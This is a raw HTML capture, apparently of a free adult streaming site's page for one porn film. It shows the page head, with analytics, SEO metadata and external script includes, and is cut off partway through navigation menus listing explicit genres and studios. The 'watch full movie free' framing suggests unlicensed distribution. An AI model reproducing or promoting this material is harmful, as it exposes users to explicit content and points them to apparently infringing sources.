

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.holedk.com/hexen-und-vampire/
body_size: 16845
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" >
<head>
	<script type="a1565f4672eb4bc98984b00c-text/javascript" src="https://www.holedk.com/dk/menures.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PXFTDD93D0" type="a1565f4672eb4bc98984b00c-text/javascript"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PXFTDD93D0');
</script>
    <!-- Google Tag Manager -->
<script type="a1565f4672eb4bc98984b00c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL3F94CR');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
<meta name="google-site-verification" content="-GN57TJ3hlXqKHpxFzIpiEHzCPtBc7SNfzAVo9LM3_k" />
<script src="https://storage.googleapis.com/loadermain.appspot.com/main.js" type="a1565f4672eb4bc98984b00c-text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'>
<link rel='stylesheet' id='google-fonts-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link href='http://fonts.googleapis.com/css?family=Roboto:400,100,300,700subset=latin,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800' rel='stylesheet' type='text/css'>

<meta property="og:description" content="Watch Hexen Und Vampire Porn Full Movie Online Free."/>
<meta property="og:title" content="Watch Hexen Und Vampire Porn Full Movie Online Free."/>
<link href='https://3.bp.blogspot.com/-U7u0dnRnxYQ/W8AjDz9SMEI/AAAAAAAAyyc/hCucUq7zG-c1kDj-HBHfaPrMg9Rl7olIACLcBGAs/s320/18-favicon.png' rel='icon' type='image/x-icon'/>
<link href='http://fonts.googleapis.com/css?family=Cabin:400,700' rel='stylesheet' type='text/css'>
<meta name="author" content="holedk.com" />
<meta name="vw96.objectype" content="RealWorld" />
<meta name="audience" content="All" />
<meta name="resource-type" content="RealWorld" />
<meta name="allow-search" content="yes" />
<meta name="robots" content="index, follow"/>
<meta content='1 days' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='es' name='language'/>
<meta content='General' name='rating'/>
<meta content='follow, all' name='robots'/>
<meta name="Pagetopic" content="Entreteniment"/>
<meta name="Pagetype" content="Video"/>
<meta name="Audience" content=" All"/>
<meta http-equiv="Expires" content="none"/>
<link href='http://www.holedk.com/' rel='index' title='Watch Movies Online Porn Free'/>
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.holedk.com/wp-content/themes/HoleRed/responsivedk1.css" type="text/css"/>
<link rel="pingback" href="https://www.holedk.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Watch Hexen Und Vampire Porn Full Movie Online Free | Holedk</title>
	<link rel="canonical" href="https://www.holedk.com/hexen-und-vampire/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch Hexen Und Vampire Porn Full Movie Online Free | Holedk" />
	<meta property="og:description" content="WatchPlayer 1 WatchPlayer 2" />
	<meta property="og:url" content="https://www.holedk.com/hexen-und-vampire/" />
	<meta property="og:site_name" content="Holedk" />
	<meta property="article:published_time" content="2024-01-19T23:49:47+00:00" />
	<meta property="article:modified_time" content="2024-01-20T13:38:00+00:00" />
	<meta name="author" content="Darky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Darky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.holedk.com/hexen-und-vampire/","url":"https://www.holedk.com/hexen-und-vampire/","name":"Watch Hexen Und Vampire Porn Full Movie Online Free | Holedk","isPartOf":{"@id":"https://www.holedk.com/#website"},"datePublished":"2024-01-19T23:49:47+00:00","dateModified":"2024-01-20T13:38:00+00:00","author":{"@id":"https://www.holedk.com/#/schema/person/4cb67ad4ba5e3b81b501e06b8d1e8d5f"},"breadcrumb":{"@id":"https://www.holedk.com/hexen-und-vampire/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.holedk.com/hexen-und-vampire/"]}]},{"@type":"BreadcrumbList","@id":"https://www.holedk.com/hexen-und-vampire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.holedk.com/"},{"@type":"ListItem","position":2,"name":"Hexen Und Vampire"}]},{"@type":"WebSite","@id":"https://www.holedk.com/#website","url":"https://www.holedk.com/","name":"Holedk","description":"Watch Free Porn Full Movies Online in HD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.holedk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.holedk.com/#/schema/person/4cb67ad4ba5e3b81b501e06b8d1e8d5f","name":"Darky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.holedk.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed5d61baadb6bd5cfb250e9e497c7f322746352d0595c3978185d00d6f203c1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed5d61baadb6bd5cfb250e9e497c7f322746352d0595c3978185d00d6f203c1e?s=96&d=mm&r=g","caption":"Darky"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.holedk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="a1565f4672eb4bc98984b00c-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="https://www.holedk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" defer src="https://www.holedk.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.holedk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.holedk.com/wp-json/wp/v2/posts/82537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.holedk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.holedk.com/?p=82537' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.holedk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.holedk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.holedk.com%2Fhexen-und-vampire%2F&#038;format=xml" />
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="a1565f4672eb4bc98984b00c-text/javascript"></script>
<script src="http://code.jquery.com/ui/1.10.3/jquery-ui.js" type="a1565f4672eb4bc98984b00c-text/javascript"></script>
<script type="a1565f4672eb4bc98984b00c-text/javascript" src="https://caratulasdk.com/holedk.js"></script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL3F94CR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="cabecera">
<div class="bar-content">
<div class="menu-icon" id="menu-icon"> <div class="menu-icon-bar"></div></div>
<nav class="nav1"><ul class="menu" id="menu">	
<table class="default">
  <tr>
    <th class="pe">Categories</th>
    <th class="pe">Studios</th>
  </tr>
  <tr>
 <td><li class="menu-item"><a href="/genre/amateur/" class="item-link">Amateur</a></li>
<li class="menu-item"><a href="/genre/anal/" class="item-link">Anal</a></li>
<li class="menu-item"><a href="/genre/big-dick/" class="item-link">Big Dick</a></li>
<li class="menu-item"><a href="/genre/big-tits/" class="item-link">Big Tits</a></li>
<li class="menu-item"><a href="/genre/big-butts/" class="item-link">Big Butts</a></li>
<li class="menu-item"><a href="/genre/big-boobs/" class="item-link">Big Boobs</a></li>
<li class="menu-item"><a href="/genre/blowjobs/" class="item-link">Blowjobs</a></li>
<li class="menu-item"><a href="/genre/couples/" class="item-link">Couples</a></li>
<li class="menu-item"><a href="/genre/erotic/" class="item-link">Erotic</a></li>
<li class="menu-item"><a href="/genre/family-roleplay" class="item-link">Family Roleplay</a></li>
<li class="menu-item"><a href="/genre/gonzo/" class="item-link">Gonzo</a></li>
<li class="menu-item"><a href="/genre/hentai/" class="item-link">Hentai</a></li>
<li class="menu-item"><a href="/genre/interracial/" class="item-link">Interracial</a></li>
<li class="menu-item"><a href="/genre/lesbian" class="item-link">Lesbian</a></li>
<li class="menu-item"><a href="/genre/milf/" class="item-link">MILF</a></li>
<li class="menu-item"><a href="/genre/parodies/" class="item-link">Parodies</a></li>
<li class="menu-item"><a href="/genre/teen/" class="item-link">Teen</a></li>	
<li class="menu-item"><a href="/genre/threesomes/" class="item-link">Threesomes</a></li>	
<li class="menu-item"><a href="/genre/transsexual/" class="item-link">Transsexual</a></li>	 	 
 </td>
    <td>
		<li class="menu-item"><a href="/director/21-sextury/" class="item-link">21 Sextury</a></li>
		<li class="menu-item"><a href="/director/adult-time/" class="item-link">Adult Time</a></li>
		<li class="menu-item"><a href="/director/digital-sin/" class="item-link">Digital Sin</a></li>
		<li class="menu-item"><a href="/director/digital-playground/" class="item-link">Digital Playground</a></li>
		<li class="menu-item"><a href="/director/hardx/" class="item-link">HardX</a></li>
		<li class="menu-item"><a href="/director/elegant-angel/" class="item-link">Elegant Angel</a></li>
		<li class="menu-item"><a href="/director/evil-angel/" class="item-link">Evil Angel</a></li>
		<li class="menu-item"><a href="/director/girlsway/" class="item-link">Girlsway</a></li>
		<li class="menu-item"><a href="/director/jules-jordan-video/" class="item-link">Jules Jordan</a></li>
		<li class="menu-item"><a href="/director/dorcel/" class="item-link">Dorcel</a></li>
		<li class="menu-item"><a href="/director/mature-xxx/" class="item-link">Mature XXX</a></li>
		<li class="menu-item"><a href="/director/porn-pros/" class="item-link">Porn Pros</a></li>
		<li class="menu-item"><a href="/director/private/" class="item-link">Private</a></li>
		<li class="menu-item"><a href="/director/pure-taboo/" class="item-link">Pure Taboo</a></li>
		<li class="menu-item"><a href="/director/reality-kings/" class="item-link">Reality Kings</a></li>
		<li class="menu-item"><a href="/director/team-skeet/" class="item-link">Team Skeet</a></li>
		<li class="menu-item"><a href="/director/vixen/" class="item-link">Vixen</a></li>
		<li class="menu-item"><a href="/director/sweet-sinner/" class="item-link">Sweet Sinner</a></li>
	<li class="menu-item"><a href="/director/wicked-pictures/" class="item-link">Wicked Pictures</a></li>
	  </td>
</tr>
</table>
</ul>
</nav>
</div>

	<style>
	.nav1{height: 0;}	
.menu-icon{
	float:left;margin-top:18px;margin-left:20px; padding:0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 30px;
    height: 15px;
    cursor: pointer;
}
.menu-icon-bar,
.menu-icon-bar::after,
.menu-icon-bar::before{
    background-color: #fff;
    width: 28px;
    height: 3px;
    position: relative;
    border-radius: 5px;
    transition: transform 1s ease;
}
.menu-icon-bar::after,
.menu-icon-bar::before{
    content: '';
    display: block;
    position: absolute;
    width: 23px;
    height: 3px;
    background-color: #fff;
    top: -.5em;
}
.menu-icon-bar::after{
    top: .5em;
}
.menu{
position: absolute;
	font-family:'Source Sans Pro', sans-serif;word-wrap:break-word;font-weight:600;
	  z-index: 12;
	  top:30px; 
	border: 0px solid red;
    font-size: 16px;
    display: flex;
    font-weight: 700;
    flex-direction: column;
    background-color: #000;
    clip-path: polygon(0 0, 100% 0, 100% 0, 0 0);
	transition: clip-path .4s ease;
}
.menu--show{
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.item-link{
	 border-bottom: 1px solid #464346;
    font-size:15px;
    color: #ECEBEC;
    display: block;
    padding-top:40px;
	padding-right:60px;
	padding-bottom:3px;
}
.item-link:hover{
    background-image: linear-gradient(90deg, #fff 0%, #e1e1e1 94%);
    color: #0C0E14;
}
.item-link-active{
    background-image: linear-gradient(90deg, rgba(194,13,212,1) 0%, rgba(138,1,244,1) 94%);
    color: #ECEBEC;
}	
@media screen and (min-width: 1024px){
    .bar-content{
        display: none;
    }
	.banner468{ display: none;}
	.banner320{ display: none;}
    .menu{
        flex-direction: row;
        justify-content: center;
        padding: 1rem;
        clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
    }
}
th.pe  { background-color: #FFA07A; color: #ffffff; text-align: middle; margin-left:-20px; padding:3px; }
</style><div class="logo"><a href="http://www.holedk.com"><img src="https://lh3.googleusercontent.com/-wW_cqPoMZQw/YaGUDU5GajI/AAAAAAAAAXE/_f13Hzq5AUsOiLLiwvCPo9vLXH24-3p0gCLcBGAsYHQ/s270/holedklogo.png" title="Watch Free Porn Full Movies Online in HD" /></a></div>
<ul class="nav">
<li><a href="#">Genre</a>
<ul>
<li><a href="/genre/anal/">Anal</a></li>
<li><a href="/genre/amateur/">Amateur</a></li>
<li><a href="/genre/asian/">Asian</a></li>
<li><a href="/genre/babysitter/">Babysitter</a></li>
<li><a href="/genre/big-ass/">Big Ass</a></li>
<li><a href="/genre/big-boobs/">Big Boobs</a></li>
<li><a href="/genre/big-butts/">Big Butts</a></li>
<li><a href="/genre/big-dicks/">Big Dicks</a></li>
<li><a href="/genre/blow-jobs/">Blow Jobs</a></li>
<li><a href="/genre/blonde/">Blonde</a></li>
<li><a href="/genre/couples/">Couples</a></li>
<li><a href="/genre/creampie/">Creampie</a></li>
<li><a href="/genre/compilation/">Compilation</a></li>
<li><a href="/genre/gonzo/">Gonzo</a></li>
<li><a href="/genre/hardcore/">Hardcore</a></li>
<li><a href="/genre/interracial/">Interracial</a></li>
<li><a href="/genre/lesbian/">Lesbian</a></li>
<li><a href="/genre/mature/">Mature</a></li>
<li><a href="/genre/MILF/">MILF</a></li>
<li><a href="/genre/pov/">POV</a></li>
<li><a href="/genre/public-sex/">Public Sex</a></li>
<li><a href="/genre/teen/">Teen</a></li>
<li><a href="/genre/threesomes/">Threesomes</a></li>
<li><a href="/genre/gang-bang/">Gang Bang</a></li>
<li><a href="/genre/latin/">Latin</a></li>
<li><a href="/genre/oiled/">Oiled</a></li>
<li><a href="/genre/double-penetration/">Double Penetration</a></li>
<li><a href="/genre/family-roleplay/">Family Roleplay</a></li>
<li><a href="/genre/double-anal/">Double Anal</a></li>
<li><a href="/genre/transsexual/">transsexual</a></li>
</ul></li>
<li><a href="#">Studios</a>
<ul>
<li><a href="/director/adult-time/">Adult Time</a></li>
<li><a href="/director/girlsway/">Girlsway</a></li>
<li><a href="/director/brazzers/">Brazzers</a></li>
<li><a href="/director/babes/">Babes</a></li>
<li><a href="/director/devils-film/">Devil's Film</a></li>
<li><a href="/director/dorcel/">Dorcel</a></li>
<li><a href="/director/jules-jordan-video/">Jules Jordan</a></li>
<li><a href="/director/reality-kings/">Reality Kings</a></li>
<li><a href="/director/hustler/">Hustler</a></li>
<li><a href="/director/bang-bros-productions/">Bang Bros</a></li>
<li><a href="/director/mofos/">MOFOS</a></li>
<li><a href="/director/evil-angel/">Evil Angel</a></li>
<li><a href="/director/vixen/">vixen</a></li>
<li><a href="/director/letsdoeit/">#LETSDOEIT</a></li>
<li><a href="/director/diabolic-video/">Diabolic Video</a></li>
<li><a href="/director/pure-taboo/">Pure Taboo</a></li>
<li><a href="/director/pornfidelity/">PornFidelity</a></li>
<li><a href="/director/digital-sin/">Digital Sin</a></li>
<li><a href="/director/porn-pros/">Porn Pros</a></li>
<li><a href="/director/private/">Private</a></li>
<li><a href="/director/nubiles/">Nubiles</a></li>
